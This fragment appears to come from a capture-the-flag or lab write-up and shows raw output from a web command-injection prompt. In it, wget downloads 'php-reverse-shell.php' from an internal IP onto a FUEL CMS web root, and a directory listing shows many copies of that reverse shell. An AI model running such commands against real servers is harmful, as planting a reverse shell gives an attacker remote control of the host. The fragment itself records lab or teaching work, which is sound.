 Enter Command $ wget http://10.21.104.32/php-reverse-shell.php
system
Enter Command $ls
systemREADME.md
assets
composer.json
contributing.md
fuel
index.php
php-reverse-shell.php
php-reverse-shell.php.1
php-reverse-shell.php.10
php-reverse-shell.php.11
php-reverse-shell.php.12
php-reverse-shell.php.2
php-reverse-shell.php.3
php-reverse-shell.php.4
php-reverse-shell.php.5
php-reverse-shell.php.6
php-reverse-shell.php.7
php-reverse-shell.php.8
php-reverse-shell.php.9
robots.txt